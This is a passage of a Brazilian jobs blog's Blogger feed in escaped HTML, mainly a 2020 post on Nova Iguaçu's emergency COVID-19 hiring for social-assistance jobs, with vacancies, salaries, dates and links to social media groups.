0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/8752421317204473852\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/camara-de-japeri-rj-abre-concurso.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8752421317204473852"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8752421317204473852"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/camara-de-japeri-rj-abre-concurso.html","title":"CÂMARA DE JAPERI (RJ) abre CONCURSO PÚBLICO - 10 vagas - Cargos de ENSINO FUNDAMENTAL e MÉDIO - Vencimentos iniciais até R$ 2.142,91 _ Inscrições de 01\/07 até 02\/08 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPaxyION-MpnA24H6oEAMBjQmZtRc6toVu6JyKYWHXTmwUnm3CMNrH4fVxmjnLjh_PW40PZJ75urKTpu-cx1f9pbSapTxGY5seoM7y2b2cVaCYIyZ4Mpkrg4Vzt0XfNuwxVQyE_tUX_-I\/s72-c\/unnamed.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3659802022252177228"},"published":{"$t":"2020-06-15T22:35:00.001-03:00"},"updated":{"$t":"2020-06-15T22:35:07.906-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"PREFEITURA DE NOVA IGUAÇU (RJ) abre PROCESSO SELETIVO EMERGENCIAL para contratação de pessoal no COMBATE ao COVID19 - 31 vagas - Oferta para COZINHEIRO, CUIDADOR, EDUCADOR e PSICÓLOGOS - Inscrições de 16-17\/06 - Salários de até R$ 2.125,00 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilDucWpMJTchhRxjlmpWvWzI6QbPNDwklMd9nN5i6r2c45xY14lETWqNWx0n2LU1V4TAQ5tWJNHKU9XHKijUbFMG-rGioNRaYjKJENPvue-q8Iozn-3dBzGG9SI64y9KUA_T1bTXF0mko\/s1600\/PROCESSO-SELETIVO-SIMPLIFICADO-760x490.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"490\" data-original-width=\"760\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilDucWpMJTchhRxjlmpWvWzI6QbPNDwklMd9nN5i6r2c45xY14lETWqNWx0n2LU1V4TAQ5tWJNHKU9XHKijUbFMG-rGioNRaYjKJENPvue-q8Iozn-3dBzGG9SI64y9KUA_T1bTXF0mko\/s320\/PROCESSO-SELETIVO-SIMPLIFICADO-760x490.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nSaiu o edital n° 01\/2020 do \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eprocesso seletivo SEMAS de Nova Iguaçu - RJ\u003C\/span\u003E\u003C\/b\u003E. O certame oferece \u003Cu\u003E31 vagas\u003C\/u\u003E de início imediato e formação de cadastro reserva para cargos de \u003Cu\u003Ediversos níveis de escolaridade\u003C\/u\u003E. O processo seletivo possui \u003Cu\u003Ecaráter de emergência por causa da pandemia do novo coronavírus (COVID-19)\u003C\/u\u003E. As contratações serão temporárias e os aprovados trabalharão para a Secretaria Municipal de Assistência Social (SEMAS), órgão da Prefeitura.\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cdiv\u003E\n\u003Cb\u003ESobre as vagas\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EO certame terá 31 vagas e formação de cadastro reserva, sendo divididas da seguinte maneira:\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargos\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003EVagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ERemuneração\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECozinheiro\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E03 + Cadastro Reserva\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.045,00\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECuidador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E15 + Cadastro Reserva\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.530,00\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEducador Social\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E10 + Cadastro Reserva\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.530,00\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETécnico em Gestão do SUAS II - Psicologia\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E03 + Cadastro Reserva\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 2.125,00\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nÉ importante verificar os requisitos das vagas já que são cargos que podem \u003Cu\u003Eexigir níveis fundamental incompleto, médio e superior.\u003C\/u\u003E A carga horária de trabalho varia de 30 a 40 horas semanais. O Cuidador terá uma jornada de trabalho em regime de escala (24\/72h).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EComo se inscrever no processo seletivo SEMAS de Nova Iguaçu\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nAs \u003Cu\u003Einscrições\u003C\/u\u003E serão abertas às 11h do dia \u003Cu\u003E16 de junho\u003C\/u\u003E de 2020 e serão encerradas às 23h59 de \u003Cu\u003E17 de junho\u003C\/u\u003E de 2020. Os registros deverão ser feitos no \u003Ca href=\"http:\/\/www.novaiguacu.rj.gov.br\/semas\/processo-seletivo-simplificado\/\"\u003Esite da Prefeitura de Nova Iguaçu\u003C\/a\u003E. Além disso, é preciso que o interessado envie cópias digitalizadas, em formato PDF, de documentos comprobatórios para a prova de títulos. No caso, os arquivos deverão ser anexados e enviados para o e-mail \u003Ca href=\"http:\/\/selecaosemasnovaigua%C3%A7u@gmail.com\/\"\u003Eselecaosemasnovaiguaçu@gmail.com\u003C\/a\u003E. Todas as inscrições do processo seletivo serão gratuitas.\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cb\u003EProva de títulos\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nUma \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/prova-de-titulos-em-concurso-publico.html\"\u003Eprova de títulos\u003C\/a\u003E será utilizada para selecionar os participantes do processo seletivo. A \u003Cu\u003Eavaliação valerá 100 pontos e será feita pela Comissão Técnica Organizadora\u003C\/u\u003E. Apesar de o valor máximo ser idêntico, os critérios variam de acordo com o cargo. Portanto, recomenda-se a leitura do edital para a obtenção de mais detalhes.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EValidade do certame\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nO certame será válido por cinco meses a partir da data de homologação. Poderá ser prorrogado caso haja necessidade da administração municipal.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003Cb\u003EEdital completo\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EO edital completo pode ser lido no \u003Ca href=\"http:\/\/www.novaiguacu.rj.gov.br\/semas\/processo-seletivo-simplificado\/\"\u003Eendereço eletrônico da Prefeitura Municipal de Nova Iguaçu\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003EEdital: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/coronavirus-processo-seletivo-semas-de-nova-iguacu-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"background-position: 0px 0px; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 